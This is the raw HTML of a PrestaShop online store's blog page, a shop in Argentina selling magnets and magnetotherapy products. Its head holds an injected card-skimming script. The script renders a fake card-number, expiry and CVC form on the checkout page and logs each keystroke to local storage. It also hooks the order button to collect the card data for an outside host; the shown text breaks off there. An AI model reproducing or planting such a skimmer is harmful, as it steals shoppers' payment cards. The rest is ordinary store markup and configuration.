

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imanessudamericana.store/index.php?author=1&fc=module&module=anblog&controller=list
body_size: 17528
content:
<!doctype html>
 <html lang="ag">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Blog - imanessudamericana.store</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1740950329">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1740950329">



    <link rel="stylesheet" href="//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/photoswipe.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/default-skin.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_theme/views/fonts/lato/lato.css" type="text/css" media="all">
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Oleo+Script:400,700&amp;amp;subset=latin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/mercadopago/views/css/front.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/mercadopago/views/css/pixFront.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/mercadopago/views/css/pse.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/orderonwhatsapp/views/css/view-6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/correoargentino//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/correoargentino//views/css/select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/advancedemailguard/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anscrolltop/views/css/1247f4c2ee260d35f2489e2e0eb9125d.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_theme/views/css/76faddff3fd10c243c3d3679c25ce96d.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/aninstagramfeed/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/aninstagramfeed/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/aninstagramfeed/views/css/owl.theme.default.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/real_time_visitor_counter/css/real_time_visitor_counter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/notification_cookie/css/notification_cookie.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/headercontact/css/headercontact.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/headerlinklist/css/headerlinklist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/promoblocks/css/promoblocks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/advantagestype1/css/advantagestype1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/about_us/css/about_us.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":false,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LfW_-grAAAAAJH5U-6DP7prLQ73hcQHFbvVip8T","forms":[],"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"ag","pageName":"list"},"trans":{"genericError":"An error occurred, please try again."}};
        var array_blog_rewrite = [];
        var array_category_rewrite = [];
        var array_config_blog_rewrite = [];
        var array_config_category_rewrite = [];
        var array_list_rewrite = {"es":"blog","ag":"blog"};
        var config_url_use_id = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total con IVA","amount":0,"value":"$\u00a00,00"},"total_including_tax":{"type":"total","label":"Total (con IVA)","amount":0,"value":"$\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Total (sin IVA)","amount":0,"value":"$\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Entrega","amount":0,"value":"Gratis!"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Peso argentino","iso_code":"ARS","iso_code_num":"032","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol AR (Spanish)","iso_code":"ag","locale":"es-AR","language_code":"es-ar","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Blog - imanessudamericana.store","description":"","keywords":"","robots":"index"},"page_name":"module-anblog-list","body_classes":{"lang-ag":true,"lang-rtl":false,"country-AR":true,"currency-ARS":true,"layout-full-width":true,"page-list":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"imanessudamericana.store","logo":"\/img\/imanessudamericanastore-logo-1740950329.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/imanessudamericana.store\/","current_url":"https:\/\/imanessudamericana.store\/index.php?author=1&fc=module&module=anblog&controller=list","shop_domain_url":"https:\/\/imanessudamericana.store","img_ps_url":"https:\/\/imanessudamericana.store\/img\/","img_cat_url":"https:\/\/imanessudamericana.store\/img\/c\/","img_lang_url":"https:\/\/imanessudamericana.store\/img\/l\/","img_prod_url":"https:\/\/imanessudamericana.store\/img\/p\/","img_manu_url":"https:\/\/imanessudamericana.store\/img\/m\/","img_sup_url":"https:\/\/imanessudamericana.store\/img\/su\/","img_ship_url":"https:\/\/imanessudamericana.store\/img\/s\/","img_store_url":"https:\/\/imanessudamericana.store\/img\/st\/","img_col_url":"https:\/\/imanessudamericana.store\/img\/co\/","img_url":"https:\/\/imanessudamericana.store\/themes\/stomp\/assets\/img\/","css_url":"https:\/\/imanessudamericana.store\/themes\/stomp\/assets\/css\/","js_url":"https:\/\/imanessudamericana.store\/themes\/stomp\/assets\/js\/","pic_url":"https:\/\/imanessudamericana.store\/upload\/","pages":{"address":"https:\/\/imanessudamericana.store\/index.php?controller=address","addresses":"https:\/\/imanessudamericana.store\/index.php?controller=addresses","authentication":"https:\/\/imanessudamericana.store\/index.php?controller=authentication","cart":"https:\/\/imanessudamericana.store\/index.php?controller=cart","category":"https:\/\/imanessudamericana.store\/index.php?controller=category","cms":"https:\/\/imanessudamericana.store\/index.php?controller=cms","contact":"https:\/\/imanessudamericana.store\/index.php?controller=contact","discount":"https:\/\/imanessudamericana.store\/index.php?controller=discount","guest_tracking":"https:\/\/imanessudamericana.store\/index.php?controller=guest-tracking","history":"https:\/\/imanessudamericana.store\/index.php?controller=history","identity":"https:\/\/imanessudamericana.store\/index.php?controller=identity","index":"https:\/\/imanessudamericana.store\/index.php","my_account":"https:\/\/imanessudamericana.store\/index.php?controller=my-account","order_confirmation":"https:\/\/imanessudamericana.store\/index.php?controller=order-confirmation","order_detail":"https:\/\/imanessudamericana.store\/index.php?controller=order-detail","order_follow":"https:\/\/imanessudamericana.store\/index.php?controller=order-follow","order":"https:\/\/imanessudamericana.store\/index.php?controller=order","order_return":"https:\/\/imanessudamericana.store\/index.php?controller=order-return","order_slip":"https:\/\/imanessudamericana.store\/index.php?controller=order-slip","pagenotfound":"https:\/\/imanessudamericana.store\/index.php?controller=pagenotfound","password":"https:\/\/imanessudamericana.store\/index.php?controller=password","pdf_invoice":"https:\/\/imanessudamericana.store\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/imanessudamericana.store\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/imanessudamericana.store\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/imanessudamericana.store\/index.php?controller=prices-drop","product":"https:\/\/imanessudamericana.store\/index.php?controller=product","search":"https:\/\/imanessudamericana.store\/index.php?controller=search","sitemap":"https:\/\/imanessudamericana.store\/index.php?controller=sitemap","stores":"https:\/\/imanessudamericana.store\/index.php?controller=stores","supplier":"https:\/\/imanessudamericana.store\/index.php?controller=supplier","register":"https:\/\/imanessudamericana.store\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/imanessudamericana.store\/index.php?controller=order&login=1"},"alternative_langs":{"es-ar":"https:\/\/imanessudamericana.store\/index.php?author=1&id_lang=2&fc=module&module=anblog&controller=list"},"theme_assets":"\/themes\/stomp\/assets\/","actions":{"logout":"https:\/\/imanessudamericana.store\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-small_default.jpg","width":98,"height":98},"thumb_cover":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-thumb_cover.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-cart_default.jpg","width":112,"height":112},"menu_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_large.jpg","width":398,"height":398},"large_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-large_default.jpg","width":445,"height":445},"medium_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-medium_default.jpg","width":452,"height":452},"full_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-full_default.jpg","width":800,"height":795}},"small":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-full_default.jpg","width":800,"height":795},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/imanessudamericana.store\/index.php"},{"title":"Nuestro Blog","url":"https:\/\/imanessudamericana.store\/index.php?fc=module&module=anblog&controller=list"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769067634,"static_token":"4dae5cff8b1ea6bbdfb3b118f39a9246","token":"dc7e211430677382c5cc3d01748cc885"};
        var prestashopFacebookAjaxController = "https:\/\/imanessudamericana.store\/index.php?fc=module&module=ps_facebook&controller=Ajax";
        var psemailsubscription_subscription = "https:\/\/imanessudamericana.store\/index.php?fc=module&module=ps_emailsubscription&controller=subscription";
        var whatsapp_order_link = "https:\/\/imanessudamericana.store\/index.php?token=IT9FDQX&fc=module&module=orderonwhatsapp&controller=ajax";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://imanessudamericana.store/index.php?fc=module&amp;module=an_productattributes&amp;controller=ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script>
<script type="text/javascript">
(() => {
	class Whatsapp {
		constructor({
			title = "De lunes a viernes de 9 a 16 horas",
			subtitle = "Chat with us on WhatsApp",
			agents = [],
		}) {
			(this.t = title),
			(this.s = subtitle),
			(this.a = agents)
				this.render();
		}
		agent({ cta: c, name: n, hours: h, phone: p }) {
			return `<a href="#" data-phone="${p}" class="wa-w_a_a js-owaa" title="${n} ${p}">
      <span class="wa-w_a_a_i"></span>
      <span class="wa-w_a_a_c">
        <span class="a_t">${n}</span>
        <span class="a_s">${h}</span>
        <span class="a_c">${c}<span class="a_c_i"></span></span>
      </span>
    </a>`;
		}
		header() {
			return `<header class="wa-w_h">
        <span class="wa-w_h_t">${this.t}</span>
        <span class="wa-w_h_s">
          <span class="wa-w_h_i"></span>
          ${this.s}
        </span>
      </header>`;
		}
		render() {
			if (!this.a.length) return;
			let a = "";
			for (const s of this.a) a += this.agent(s);
			$("body").append(
				`<div class="wa-w position-right">
          ${this.header()}
          <section class="wa-w_a">${a}</section>
          <button class="wa-w_b" title="${this.t}"></button>
        </div>`
			),
			$(document)
				.on({ click: () => $(".wa-w").toggleClass("open") }, ".wa-w_b")
				.on({
					click: (e) => {
						e.preventDefault(), this.openAgent(e.currentTarget.dataset);
					},
				}, ".js-owaa");
		}
		openAgent({ phone }) {
				window.open(
					`https://wa.me/${phone.replace(/ /g, "").replace("+", "")}`,
					"_blank"
				);
		}
	}
  window.onload = () => {
    new Whatsapp({
      agents:[
      
      	      	
		    {
		        name:"Ventas",
		        phone:"+5491138171719",
		        hours:`<p>Lunes a viernes de 9 a 16 horas</p>`,
		        cta:"Ventas en general"
		    },
		
		      	
		    {
		        name:"Marcelo",
		        phone:"+5491162076537",
		        hours:`<p>de lunes a viernes de 9 a 19 horas</p>`,
		        cta:"Magnetoterapia y Biomagnetismo"
		    },
		
		      
      ]
    })
  }
})();
</script>


			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-PSWQYLWN9F', 'auto');
				ga('require', 'ec');</script><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "index.php?controller=order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de caducidad *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Código de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
